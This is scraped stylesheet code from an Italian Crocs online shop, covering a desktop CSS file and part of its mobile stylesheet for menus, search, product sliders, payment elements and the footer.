	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-webkit-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}

@media (max-width: 576px) {
	#containerSearch {
		opacity: 0;
		pointer-events: none;
	}
}

@media (max-width: 767px) {
	#containerSearch {
		width: calc(100% + 30px) !important;
		width: 100% !important;
		margin-top: 23px;
		margin-left: -15px;
		margin-right: -15px;
		padding: 45px 0;
		background-color: #e3e3e3;
	}
	#containerSearch input {
		text-align: center;
		position: absolute;
		height:30px;
		left:10%;
		width:80%;
		margin: 0;
		margin-top: -15px;
		margin-bottom: 10px;
		border: solid 1px #ddd;
	}
}


.metaH1{
	font-size: 28px;
	-webkit-font-smoothing: antialiased;
	font-weight: 700;
	line-height: 1.25;
	color: #444;
	margin-top: 0;
}

.metaH2{
	font-size: 18px;
	line-height: 1.15;
	font-weight: 400;
	color: #444;
	margin-top: 5px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: solid 1px #bbb;
}

.menuJibbitz {
	width:90%;
	margin: 0 auto;
	padding: 7px;
	text-align:center;
}

.menuJibbitz li {
	list-style-type: none;
	padding: 7px;
}

.menuJibbitz li a {
	text-transform: uppercase;
	color: #FFF !important;
	text-decoration: none !important;
	display: inline-block;
	width: 100%;
	padding: 53px 0;
	position:relative;
}

.menuJibbitz li a:hover::before {
	content: "";
	position: absolute;
	display: inline-block;
	width: 100%;
	height: 100%;
	border: 2px solid #c5c5c5;
	top: 0;
	left: 0;
}

.menuJibbitz li a span {
	display: block;
	color: #FFF;
	font-weight: 800;
}

.menuJibbitz li a span.smaller {
	font-size: 16px;
	line-height: 22px;
}

.menuJibbitz li a span.bigger {
	font-size: 32px;
	line-height: 20px;
}
/*
@media screen and (max-width: 960px) {
	.menuJibbitz {
		width:100%;
	}
}

@media screen and (max-width: 960px) {
	.menuJibbitz li a span.bigger {
		font-size: 26px;
		line-height: 20px;
	}
	.menuJibbitz li a {
		padding: 54px 0;
	}
}
*/

a[id^='buttonStep3_']{
	display: block;
	max-width: 120px;
	color: #fff;
	font-size: 18px;
	text-align: center;
	padding: 10px 20px;
	text-decoration: none;
}



#FlashPromo{
	background: #ffeb10;
	letter-spacing:0;
	min-height: 83px;
	line-height: 83px;
	color: #003266;
	text-align: center;
	font-size:1.1em;
	text-transform: uppercase;
}

/*
FlashPromo
*/
#FlashPromo > #PromoCountDown{
	display: inline-block;
	margin-left: 10px;
	padding: 15px 10px;
	background: #fff;
	line-height: 15px;
}
/*
@media only screen and (max-width: 481px) {
	#FlashPromo{
		line-height: normal;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	#FlashPromo > #PromoCountDown{
		margin-top: 10px;
	}
}
@media (max-width: 480px) {
	html {
		width: 100%;
		overflow-x: hidden!important;
	}
	body#home {
		width: 100%;
		overflow-x: hidden!important;
	}
	#home .banner01 {
		padding: 0 !important;
	}
	#home .banner-0 {
		padding: 0;
		margin-top: 20px;
	}
	#home .banner-0 div {
		margin: 0;
	}
	#home .banner-1 {
		padding: 0
	}
	#home .banner-1 div {
		padding: 0
	}
	#home .boxPiuvenduti .sliderHome .home-prod {
		display: block;
	}
	#home .boxPiuvenduti .sliderHome .home-prod img {
		width: calc(60% - 30px);
		margin-left: 10px
	}
	#home .boxPiuvenduti .sliderHome .home-prod div.xw60 {
		width: 40%;
	}
	#home .boxPiuvenduti .sliderHome .prod {
		min-height: 240px;
	}
	#home .boxPiuvenduti .bx-pager.bx-default-pager a {
		background: #eee;
	}
	#home .boxPiuvenduti .bx-pager.bx-default-pager a.active {
		background: #666;
	}
	#home .bannerCozy {
		padding: 0;
	}
	#home .bannerCozy a div{
		padding: 0;
	}
	#home .bannerBottom01 {
		padding: 0
	}
	#home .bannerBottom01 div .col-xs-6 {
		padding: 0;
		width: 100%;
	}
	#home .boxPiuvenduti .bx-wrapper {
		margin-bottom: 40px;
	}
	#home .boxPiuvenduti .bx-wrapper .bx-next {
		right: -8px !important;
	}
	#home .boxPiuvenduti .bx-wrapper .bx-prev {
		left: -8px !important;
	}
}
*/

.rightside-images {
	padding: 20px;
}
.rightside-images-row {
	display: flex;
	justify-content: space-around;
	flex-direction: row;
	flex-wrap: wrap;
	width: 100%;
}

.rightside-images-column {
	display: flex;
	flex-direction: column;
	flex-basis: 100%;
	flex: 1;
	align-items: center;
}
.rightside-images-column > a {
	width: 90%;
	display: block;
	min-height: 100px;
	height: 100px;
	background-size: contain !important;
	background-repeat: no-repeat !important;
}
.rightside-images-column > p {
	padding: 5px 2px;
	margin-bottom: 0;
	text-align: center;
}

.lower-price {
	font-weight: normal;
	margin-bottom: 10px;
}

.lower-price > span {
	font-weight: bold;
}

#paypal-installments{
	font-weight: normal;
}

.adyen-checkout__payment-method--afterpaytouch{
	display: none !important;
}



.count-item {
	position: absolute;
	background-color: #2a7ab0;
	color: #fff;
	font-weight: 600;
	font-size: 0.6em;
	height: 15px;
	width: 15px;
	text-align: center;
	line-height: 15px;
	border-radius: 50%;
	top: 7px;
	left: -3px;
}


.count-item.hidden {
	display: none;
}

/*
@media screen and (max-width: 1000px) {
    .count-item {
        bottom: 43px;
        left: 12px;
    }
}
*/

@media screen and (max-width: 768px) {
    .count-item {
		top: 13px;
		left: 10px;
    }
}

.payment-method {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    font-size: 1.07em;
    text-transform: uppercase;
    pointer-events: none;
}

#SelectPayment .panel-heading {
    position: relative
}

.grecaptcha-badge {
	visibility: hidden;
}

.res-message.failed .message-if-fail { display: block; }
.res-message.failed .message-if-threshold { display: none; }
.res-message.threshold .message-if-fail { display: none; }
.res-message.threshold .message-if-threshold { display: block; }

.res-message.failed { margin-top: 35px; }

.res-message {
    font-weight: 700;
    line-height: 25px;
    padding: 0 20px;
    color: #d9534f;
    text-align: center;
    text-transform: uppercase;
}

.free-shipping-warn {
	color: #333333;
}

.free-shipping-warn > span{
	font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.crocsitalia.it/_ext/css/mobile.min.css?v=1700728423
body_size: 7248
content:
:root {
  --app-height: 100%;
  --header-height: 93px; }

body {
  overflow-x: hidden; }
  body #paypal-installments {
    transform: scale(0.8);
    margin-left: -12%;
    width: 120%; }
  body.no-scroll {
    margin: 0;
    height: 100%;
    overflow: hidden; }
  body #cart-product-list, body #sidebar-paragon-cart, body #container-info {
    position: relative; }
  body #boxActiveFilters a {
    text-decoration: none !important; }
  body .boxPiuvendutiAll {
    display: block;
    background: #EFEFEF 0% 0% no-repeat padding-box;
    padding: 10px 30px;
    padding-bottom: 8px; }
    @media screen and (max-width: 768px) {
      body .boxPiuvendutiAll {
        padding: 10px;
        padding-bottom: 8px; } }
    body .boxPiuvendutiAll .navigation-wrapper {
      position: relative; }
      body .boxPiuvendutiAll .navigation-wrapper .arrow {
        width: 40px;
        height: 40px;
        position: absolute;
        top: 50%;
        cursor: pointer;
        transform: translateY(-50%); }
        body .boxPiuvendutiAll .navigation-wrapper .arrow::before {
          content: ' ';
          display: inline-block;
          height: 20px;
          width: 20px;
          border: 2px solid #000;
          transform: rotate(-45deg);
          border-right: 0;
          border-bottom: 0;
          margin-top: 7px; }
        body .boxPiuvendutiAll .navigation-wrapper .arrow.arrow--left {
          left: -30px;
          text-align: center; }
        body .boxPiuvendutiAll .navigation-wrapper .arrow.arrow--right {
          right: -30px;
          text-align: center; }
          body .boxPiuvendutiAll .navigation-wrapper .arrow.arrow--right::before {
            transform: rotate(135deg); }
        body .boxPiuvendutiAll .navigation-wrapper .arrow.arrow--disabled {
          cursor: not-allowed;
          opacity: 0.4; }
    body .boxPiuvendutiAll h4 {
      text-align: center;
      font-weight: bold;
      text-transform: uppercase;
      font-size: 20px;
      color: #000000;
      padding-top: 0; }
      @media screen and (max-width: 768px) {
        body .boxPiuvendutiAll h4 {
          padding-top: 0;
          font-size: 18px; } }
    body .boxPiuvendutiAll .keen-slider__slide {
      padding: 5px;
      min-width: 150px;
      max-width: 150px; }
      body .boxPiuvendutiAll .keen-slider__slide .item-block {
        display: block;
        background-color: #FFF;
        padding: 5px; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block a.notd {
          position: absolute;
          top: 0;
          left: 0;
          height: 100%;
          width: 100%;
          display: inline-block;
          z-index: 2; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price {
          text-align: center;
          padding: 5px 0; }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price .was {
            text-decoration: line-through;
            font-size: .8em; }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price .from {
            font-size: .8em; }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price span:not(.was, .from) {
            font-weight: bold; }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price.cart {
            padding: 5px 14px;
            position: relative;
            padding-bottom: 11px;
            text-align: left; }
            body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price.cart img {
              height: 25px;
              position: absolute;
              right: 13px;
              top: 3px; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block .label {
          display: inline;
          padding: 4px 10px;
          position: absolute;
          top: 15px;
          left: 15px;
          z-index: 2; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block h5 {
          font-size: 12px;
          text-align: center;
          height: 23px;
          margin-top: 3px;
          margin-bottom: 3px; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block .more-colors {
          text-align: center;
          font-size: 11px;
          color: #707070;
          position: absolute;
          bottom: 0;
          left: 50%;
          transform: translateX(-50%); }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .more-colors img {
            vertical-align: 0px; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block .image {
          position: relative;
          padding-bottom: 100%; }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .image img.item {
            max-width: 100%;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%); }
  body .loading {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.6);
    color: #000;
    font-size: 2em;
    z-index: 2;
    text-align: center; }
    body .loading .fa-spin {
      position: absolute;
      top: calc(45% - 10px);
      left: calc(50% - 12px);
      display: inline-block; }
  body .bx-wrapper .bx-controls-direction a {
    z-index: 2 !important; }
  body [class^="container"], body .container {
    max-width: 100%; }
  body #drax-page1 {
    margin-top: -60px; }
  body #locator, body #faq {
    max-width: 100%;
    overflow: hidden;
    border-top: 1px solid #ccc;
    padding-top: 30px;
    padding-bottom: 10px; }
    body #locator#locator, body #faq#locator {
      margin-top: 30px;
      padding-bottom: 30px; }
    body #locator .first .std, body #faq .first .std {
      margin-top: 0 !important; }
  body .num-cols-2 {
    float: left;
    width: 50%; }
    body .num-cols-2:nth-child(2n + 1) {
      padding-right: 10px; }
    body .num-cols-2:nth-child(2n) {
      padding-left: 10px; }
  body #menuMobile {
    display: none;
    width: 100%;
    z-index: 2;
    background-color: #FFF;
    top: -100%;
    left: 0;
    transition: top .3s, opacity .3s;
    position: absolute; }
    body #menuMobile .drax-link, body #menuMobile .drax-title {
      font-size: 20px;
      font-weight: bold;
      text-transform: uppercase; }
  body #containerSearch {
    display: none; }
  body .products-list-header h1 {
    font-size: 28px;
    -webkit-font-smoothing: antialiased;
    font-weight: 700;
    line-height: 1.25;
    color: #444;
    margin-top: 0;
    text-transform: uppercase; }
  body .products-list-header h2 {
    font-size: 18px;
    line-height: 1.15;
    font-weight: 400;
    color: #444;
    margin-top: 5px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: solid 1px #bbb; }
  body #ProductsList > div > div {
    max-width: 230px; }
  body #ProductsList > div {
    max-width: none; }
  @media screen and (min-width: 768px) {
    body .other-info {
      display: none; }
    body .banners-box {
      margin: 0 auto;
      max-width: 1140px;
      padding: 0 15px; }
    body .mobile {
      display: none; }
    body .desktop {
      display: inherit; }
    body .footer-container-desktop {
      display: block; }
    body .footer-container-mobile {
      display: none; }
    body .boxPiuvenduti {
      display: block; }
    body .boxPiuvendutiMobile {
      display: none; }
    body .product-main {
      width: 100%;
      max-width: 1200px;
      padding-top: 30px;
      padding-right: 15px;
      padding-left: 15px;
      margin-right: auto;
      margin-left: auto; }
    body .info-block .sub-block.colors {
      padding-top: 20px;
      border-top: 1px solid #ccc;
      margin-top: 10px;
      border-bottom: 1px solid #ccc;
      padding-bottom: 18px; }
    body .info-block .switch > div {
      background-color: #006da4; }
    body .info-block #color-item .color-select {
      min-width: 60px;
      width: 60px;
      padding: 2px;
      position: relative;
      display: inline-block;
      cursor: pointer; }
      body .info-block #color-item .color-select:hover img {
        border-bottom: 1px solid #777; }
    body .info-block #color-item .wrap {
      position: relative;
      width: 100%;
      padding-bottom: 100%;
      overflow: hidden; }
      body .info-block #color-item .wrap .color-label {
        position: absolute;
        right: 0;
        z-index: 1;
        background-color: #EFEFEF;
        padding: 0px 9px;
        font-size: .7em;
        border-radius: 10px;
        height: 13px;
        width: auto;
        min-width: 0;
        line-height: 15px;
        color: #d70000;
        font-weight: 600; }
      body .info-block #color-item .wrap .color-preview {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%; }
    body .info-block #selectTaglia .size-select {
      min-width: 50px;
      max-width: 80px;
      width: 60px;
      height: 40px;
      position: relative;
      display: block;
      float: left;
      background: #FFFFFF 0% 0% no-repeat padding-box;
      border: 1px solid #aaaaaa;
      color: #888888;
      cursor: pointer;
      font-size: 13px;
      font-weight: bold;
      line-height: 20px;
      margin-bottom: 10px;
      margin-left: 5px;
      margin-right: 5px;
      padding-top: 10px;
      text-align: center; }
      body .info-block #selectTaglia .size-select.fake {
        background: #DDDDDD 0% 0% no-repeat padding-box;
        border: 1px solid #BABABA;
        color: #BABABA;
        cursor: default; }
        body .info-block #selectTaglia .size-select.fake:hover {
          border: 1px solid #BABABA; }
      body .info-block #selectTaglia .size-select:hover {
        border: 1px solid #000000; }
      body .info-block #selectTaglia .size-select.active {
        color: #006da4;
        background-color: #FFF;
        border: 2px solid #006da4; }
        body .info-block #selectTaglia .size-select.active:hover {
          border: 2px solid #006da4; } }
  @media screen and (max-width: 768px) {
    body #scale .w100 {
      width: 70%;
      float: left; }
    body .banners-box {
      margin: 0 !important; }
    body .num-cols-2 {
      width: 100%; }
      body .num-cols-2:nth-child(2n + 1) {
        padding-right: 0; }
      body .num-cols-2:nth-child(2n) {
        padding-left: 0; }
    body #locator .first .std:nth-child(2) {
      margin-top: 40px !important; }
    body#account #passaggi .fa {
      display: block !important; }
    body .select-menu {
      background-color: #000;
      width: 100%;
      overflow: hidden;
      margin-top: 30px;
      position: relative; }
      body .select-menu::before {
        content: '';
        display: block;
        border-left: 2px solid #FFF;
        border-bottom: 2px solid #FFF;
        height: 10px;
        width: 10px;
        transform: rotate(-45deg);
        position: absolute;
        top: 10px;
        right: 14px; }
      body .select-menu select {
        width: 110%;
        padding-right: 5%;
        height: 34px;
        text-transform: uppercase;
        text-align: center;
        border: none;
        background-color: #000;
        color: #FFF;
        font-size: 18px;
        -webkit-appearance: none; }
    body .mobile {
      display: inherit; }
    body .desktop {
      display: none; }
    body .infobar-mobile {
      font-family: proxima_novaregular, Arial, sans-serif;
      text-transform: uppercase;
      position: relative;
      z-index: 9; }
      body .infobar-mobile .r1 {
        text-align: center;
        font: normal normal normal 11px/13px proxima_novaregular, Arial, sans-serif;
        color: #000000;
        background-color: #FFFFFF;
        height: 22px;
        line-height: 24px; }
        body .infobar-mobile .r1 a {
          text-decoration: underline;
          color: #000000;
          font-weight: bold; }
          body .infobar-mobile .r1 a:hover, body .infobar-mobile .r1 a:visited, body .infobar-mobile .r1 a:active {
            color: #000000; }
      body .infobar-mobile .r2 {
        background-color: #000000;
        text-align: center;
        font: normal normal 900 15px/18px proxima_novaregular,Arial,sans-serif;
        color: #FFFFFF;
        height: 23px;
        line-height: 25px; }
    body .site-header-container {
      height: 48px; }
      body .site-header-container.sticky .site-header {
        position: fixed;
        top: -48px;
        opacity: 0;
        width: 100%;
        transition: all 0.2s ease; }
        body .site-header-container.sticky .site-header.visible {
          opacity: 1;
          top: 0; }
      body .site-header-container .btn-wish {
        margin-right: 4px; }
      body .site-header-container .btn-search {
        position: absolute;
        top: 13px;
        left: 37px;
        /*
        &.opened {
            .if-open {
                display: inline-block;
                position: relative;
                top: 1px;
            }
            .if-not-open {
                display: none;
            }
        }
        */ }
        body .site-header-container .btn-search img {
          height: 29px; }
        body .site-header-container .btn-search .if-open {
          display: none; }
        body .site-header-container .btn-search .if-not-open {
          display: inline-block; }
      body .site-header-container .site-header {
        height: 48px;
        background-color: #FFF;
        z-index: 11;
        position: relative;
        border-bottom: 1px solid #000; }
        body .site-header-container .site-header .open-nav {
          position: absolute;
          top: 13px;
          height: 22px;
          width: 29px;
          display: inline-block; }
          body .site-header-container .site-header .open-nav span {
            position: absolute;
            transform: translateY(-50%);
            top: 50%;
            left: 0;
            width: 100%;
            height: 4px;
            background-color: #000;
            display: inline-block;
            opacity: 1;
            transition: all .3s; }
          body .site-header-container .site-header .open-nav:before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 4px;
            background-color: #000;
            display: inline-block;
            transition: all .3s;
            opacity: 1 !important; }
          body .site-header-container .site-header .open-nav:after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 4px;
            background-color: #000;
            display: inline-block;
            transition: all .3s;
            opacity: 1 !important; }
          body .site-header-container .site-header .open-nav.open:after {
            transform: rotate(-45deg) translate(5px, -8px); }
          body .site-header-container .site-header .open-nav.open:before {
            transform: rotate(45deg) translate(5px, 8px); }
          body .site-header-container .site-header .open-nav.open span {
            opacity: 0; }
        body .site-header-container .site-header .logo {
          width: auto;
          top: 0;
          position: absolute;
          left: 50%;
          transform: translateX(-50%);
          padding-top: 7px; }
          body .site-header-container .site-header .logo img {
            height: 28px; }
        body .site-header-container .site-header .user-panel {
          position: absolute;
          top: 13px;
          right: -5px;
          padding: 0;
          margin: 0; }
          body .site-header-container .site-header .user-panel a {
            display: inline-block;
            padding-left: 0;
            position: relative; }
            body .site-header-container .site-header .user-panel a img {
              height: 22px;
              padding: 0; }
            body .site-header-container .site-header .user-panel a .count-item {
              display: inline-block;
              position: absolute;
              top: 10px;
              left: 11px;
              height: 16px;
              width: 16px;
              border-radius: 50%;
              background-color: #000;
              border: 2px solid #fff;
              line-height: 12px; }
        body .site-header-container .site-header .search-box {
          position: absolute;
          top: 47px;
          padding: 2px;
          background-color: #000;
          left: 0;
          width: 100%;
          opacity: 0;
          pointer-events: none;
          transition: opacity 0.3s ease; }
          body .site-header-container .site-header .search-box input {
            border: none;
            border-radius: 0;
            box-shadow: none; }
    body #menuMobile {
      display: block;
      opacity: 0;
      pointer-events: none;
      overflow: hidden;
      position: relative; }
      body #menuMobile.sticky {
        position: fixed; }
      body #menuMobile.open {
        top: var(--header-height);
        height: calc(100vh - 93px);
        height: calc(var(--app-height) - var(--header-height));
        position: absolute;
        opacity: 1;
        pointer-events: auto;
        z-index: 9; }
        body #menuMobile.open.sticky {
          top: 48px;
          height: calc(100vh - 48px);
          height: calc(var(--app-height) - 48px);
          position: fixed; }
      body #menuMobile .lv-selector {
        position: absolute;
        top: 0;
        left: 0;
        width: 300vw;
        transition: left .4s ease-out;
        height: 100%; }
        body #menuMobile .lv-selector.lv-2 {
          left: -100vw; }
        body #menuMobile .lv-selector.lv-3 {
          left: -200vw; }
        body #menuMobile .lv-selector [class^="lv-"] {
          width: 100vw;
          height: 100%;
          float: left;
          overflow-y: auto;
          overflow-x: hidden; }
          body #menuMobile .lv-selector [class^="lv-"] ul {
            margin: 0;
            padding: 0; }
            body #menuMobile .lv-selector [class^="lv-"] ul li {
              height: 40px;
              width: 100%;
              list-style: none;
              position: relative;
              border-bottom: 1px solid #000; }
              body #menuMobile .lv-selector [class^="lv-"] ul li img {
                width: 32px; }
                body #menuMobile .lv-selector [class^="lv-"] ul li img.small {
                  width: 22px;
                  margin-right: 7px;
                  padding-bottom: 4px; }
              body #menuMobile .lv-selector [class^="lv-"] ul li a {
                padding-left: 27px;
                text-align: left;
                text-decoration: none;
                font: normal normal 900 20px/56px Arial;
                font-family: proxima_novaregular, Arial, sans-serif;
                letter-spacing: 0px;
                color: #000000;
                font-weight: 800;
                text-transform: uppercase;
                display: block;
                width: 100%;
                height: 100%;
                line-height: 40px;
                position: absolute;
                top: 0;
                left: 0;
                font-size: 13px;
                /*
                span.f-smaller {
                    font-size: 14px;
                }
                */ }
              body #menuMobile .lv-selector [class^="lv-"] ul li.father {
                border-bottom: 1px solid #000;
                border-top: 1px solid #000;
                margin-top: -1px;
                background-color: #dfdfdf; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.all {
                border-bottom: 1px solid #000;
                border-top: 1px solid #000;
                margin-top: -1px; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.subnav {
                border-bottom: 1px solid #ccc; }
                body #menuMobile .lv-selector [class^="lv-"] ul li.subnav:last-child {
                  border-bottom: 1px solid #000; }
                body #menuMobile .lv-selector [class^="lv-"] ul li.subnav a {
                  padding-left: 40px;
                  font-weight: 500; }
              body #menuMobile .lv-selector [class^="lv-"] ul li[class]:not([class~='link'])::before {
                /*
                    content: " ";
                    display: block;
                    position: absolute;
                    top: calc(50% - 9px);
                    width: 20px;
                    height: 20px;
                    border: 4px solid #000;
                    border-bottom: 0;
                    border-left: 0;
                */
                content: " ";
                display: block;
                position: absolute;
                top: calc(50% - 7px);
                width: 15px;
                height: 15px;
                border: 3px solid #000;
                border-bottom: 0;
                border-left: 0; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.next::before {
                transform: rotate(45deg);
                right: 37px; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.prev {
                background-color: #000;
                height: 60px; }
                body #menuMobile .lv-selector [class^="lv-"] ul li.prev a {
                  padding-left: 50px;
                  line-height: 63px;
                  font-size: 20px;
                  color: #FFF; }
                body #menuMobile .lv-selector [class^="lv-"] ul li.prev::before {
                  transform: rotate(225deg);
                  border-color: #FFF !important;
                  left: 25px;
                  content: " ";
                  display: block;
                  position: absolute;
                  top: calc(50% - 9px);
                  width: 20px;
                  height: 20px;
                  border: 4px solid #000;
                  border-bottom: 0;
                  border-left: 0; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.bigger {
                height: 100px;
                line-height: 93px;
                border: none; }
                body #menuMobile .lv-selector [class^="lv-"] ul li.bigger a {
                  width: calc(100% - 14px);
                  height: calc(100% - 7px);
                  left: 7px;
                  top: 7px;
                  line-height: 100px; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.others {
                background-color: #D5D5D5; }
          body #menuMobile .lv-selector [class^="lv-"].lv-2 ul, body #menuMobile .lv-selector [class^="lv-"].lv-3 ul {
            display: none; }
          body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li {
            height: 60px; }
            body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li a {
              padding-left: 40px;
              line-height: 63px;
              font-size: 20px; }
            body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li[class]:not([class~='link'])::before {
              content: " ";
              display: block;
              position: absolute;
              top: calc(50% - 9px);
              width: 20px;
              height: 20px;
              border: 4px solid #000;
              border-bottom: 0;
              border-left: 0; }
            body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li.next::before {
              transform: rotate(45deg);
              right: 37px; }
            body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li.prev {
              background-color: #000; }
              body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li.prev a {
                padding-left: 50px;
                color: #FFF; }
              body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li.prev::before {
                transform: rotate(225deg);
                border-color: #FFF !important;
                left: 25px; }
    body .footer-container-desktop {
      display: none; }
    body .footer-container-mobile .footer-top .data-input {
      padding: 42px;
      padding-bottom: 10px;
      padding-top: 30px;
      margin-top: 20px;
      border-top: 1px solid #5a5a5a; }
      body .footer-container-mobile .footer-top .data-input h3 {
        padding-bottom: 20px; }
        body .footer-container-mobile .footer-top .data-input h3 span {
          display: none; }
        body .footer-container-mobile .footer-top .data-input h3 img {
          width: 100%; }
      body .footer-container-mobile .footer-top .data-input input[type="text"] {
        width: 100%;
        height: 35px;
        background: #FFFFFF 0% 0% no-repeat padding-box;
        border: 1px solid #818181;
        border-radius: 0;
        opacity: 1; }
      body .footer-container-mobile .footer-top .data-input label {
        margin-bottom: 0;
        margin-top: 5px; }
      body .footer-container-mobile .footer-top .data-input .privacy input {
        vertical-align: top; }
      body .footer-container-mobile .footer-top .data-input .privacy span {
        font-weight: 500;
        font-size: 11px;
        display: inline-block;
        padding-left: 10px;
        width: calc(100% - 40px); }
    body .footer-container-mobile .footer-top .submit-wrap {
      padding: 20px;
      padding-bottom: 30px; }
      body .footer-container-mobile .footer-top .submit-wrap .btn {
        width: 100%;
        height: 55px;
        text-transform: uppercase;
        font-size: 17px;
        font-weight: bold;
        background: #000000 0% 0% no-repeat padding-box;
        color: #FFFFFF;
        opacity: 1;
        border-radius: 0; }
    body .footer-container-mobile .footer-bottom {
      padding: 38px;
      background-color: #000;
      color: #FFF; }
      body .footer-container-mobile .footer-bottom .f-block {
        padding: 20px 0;
        border-top: 1px solid #5A5A5A;
        font-size: 17px; }
        body .footer-container-mobile .footer-bottom .f-block a {
          color: #FFF !important;
          font-size: 17px;
          display: block; }
        body .footer-container-mobile .footer-bottom .f-block.social {
          padding-bottom: 30px; }
          body .footer-container-mobile .footer-bottom .f-block.social > div > div {
            display: inline-block;
            margin-top: 20px;
            margin-right: 20px; }
            body .footer-container-mobile .footer-bottom .f-block.social > div > div a img {
              height: 26px; }
      body .footer-container-mobile .footer-bottom footer {
        font-size: 12px;
        padding-top: 20px;
        padding-bottom: 0px; }
    body .boxPiuvenduti {
      display: none; }
    body .boxPiuvendutiMobile {
      display: block;
      background: #EFEFEF 0% 0% no-repeat padding-box;
      padding-bottom: 8px; }
      body .boxPiuvendutiMobile h4 {
        text-align: center;
        font-weight: bold;
        text-transform: uppercase;
        font-size: 20px;
        color: #000000;
        padding-top: 25px; }
      body .boxPiuvendutiMobile .keen-slider__slide {
        padding: 5px;
        min-width: 150px;
        max-width: 150px; }
        body .boxPiuvendutiMobile .keen-slider__slide .item-block {
          display: block;
          background-color: #FFF;
          padding: 5px; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block a.notd {
            position: absolute;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            display: inline-block;
            z-index: 2; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block .container-price {
            text-align: center;
            padding: 5px 0; }
            body .boxPiuvendutiMobile .keen-slider__slide .item-block .container-price .was {
              text-decoration: line-through;
              font-size: .8em; }
            body .boxPiuvendutiMobile .keen-slider__slide .item-block .container-price .from {
              font-size: .8em; }
            body .boxPiuvendutiMobile .keen-slider__slide .item-block .container-price span:not(.was, .from) {
              font-weight: bold; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block .label {
            display: inline;
            padding: 4px 10px;
            position: absolute;
            top: 15px;
            left: 15px;
            z-index: 2; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block h5 {
            font-size: 12px;
            text-align: center;
            height: 23px;
            margin-top: 3px;
            margin-bottom: 3px; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block .more-colors {
            text-align: center;
            font-size: 11px;
            color: #707070;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%); }
            body .boxPiuvendutiMobile .keen-slider__slide .item-block .more-colors img {
              vertical-align: 0px; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block .image {
            position: relative;
            padding-bottom: 100%; }
            body .boxPiuvendutiMobile .keen-slider__slide .item-block .image img.item {
              max-width: 100%;
              position: absolute;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%); }
    body .other-info {
      display: block;
      position: relative;
      height: 50px;
      top: 10px; }
      body .other-info .label-mobile {
        position: absolute;
        top: 10px;
        right: 0;
        line-height: 31px;
        padding-left: 44px;
        padding-right: 14px;
        color: #fff; }
      body .other-info .color-mobile {
        position: absolute;
        top: 10px;
        line-height: 31px;
        left: 0; }
    body .back-header {
      height: 44px;
      line-height: 45px;
      position: relative;
      border: 1px solid #000;
      border-left: none;
      border-right: none;
      margin-top: -1px; }
      body .back-header a {
        text-align: left;
        font-size: 17px;
        font-weight: bold;
        color: #000000;
        text-decoration: none;
        text-transform: uppercase;
        padding-left: 30px; }
        body .back-header a::before {
          content: " ";
          display: block;
          position: absolute;
          top: 17px;
          width: 10px;
          height: 10px;
          border: 2px solid #000;
          border-bottom: 0;
          border-left: 0;
          transform: rotate(225deg);
          left: 20px; }
    body .images-block {
      padding: 0 20px;
      border-bottom: 1px solid #ccc; }
    body .info-block .sub-block {
      padding: 0 20px;
      border-bottom: 1px solid #ccc; }
      body .info-block .sub-block::after {
        content: "";
        clear: both;
        height: 1px;
        display: block; }
      body .info-block .sub-block.colors {
        padding-top: 10px;
        padding-bottom: 15px; }
    body .info-block #color-item .color-select {
      min-width: 50px;
      max-width: 80px;
      width: 20%;
      padding: 5px;
      position: relative;
      display: block;
      float: left; }
      body .info-block #color-item .color-select:has(.wrap .color-preview.active) {
        background-color: red; }
      body .info-block #color-item .color-select.active::before {
        content: ' ';
        display: block;
        position: absolute;
        width: calc(100% - 16px);
        bottom: 10px;
        left: 8px;
        height: 2px;
        background-color: #000;
        z-index: 1; }
      body .info-block #color-item .color-select .wrap {
        position: relative;
        width: 100%;
        padding-bottom: 100%;
        overflow: hidden; }
        body .info-block #color-item .color-select .wrap .color-label {
          position: absolute;
          right: 0;
          z-index: 1;
          background-color: #EFEFEF;
          padding: 0px 9px;
